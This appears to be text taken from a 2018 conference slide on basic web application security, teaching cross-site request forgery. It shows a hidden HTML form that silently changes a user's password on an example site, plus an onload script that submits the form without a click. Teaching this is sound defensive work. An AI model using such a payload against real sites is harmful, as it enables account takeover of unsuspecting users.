 code::dive 2018
CSRF Example
• What if application uses POST?
<form action="https://carsbook.com/user/changePassword" method="POST">
<input name="password" value="pwd" type="hidden">
<input value="View my pictures" type="submit">
</form>
• But this requires the user to click the submit button
<body onload="document.forms[0].submit()">
© Grzegorz Goławski (@ggolawski)
Grzegorz Goławski
Basic Web Applications Security